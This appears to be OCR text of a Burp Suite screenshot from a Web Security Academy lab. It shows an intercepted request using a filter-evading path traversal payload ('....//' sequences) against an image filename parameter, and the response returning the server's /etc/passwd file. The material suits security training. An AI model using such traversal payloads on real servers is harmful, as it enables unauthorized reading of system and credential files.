 Intercept HTTP history WebSockets history Proxy settings
Response from https://0a80003504dd5c1a80f176ac00b600ed.web-security-academy.net:443/image?filename=....//....//....//....//....//etc//passwd [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search 0 highlights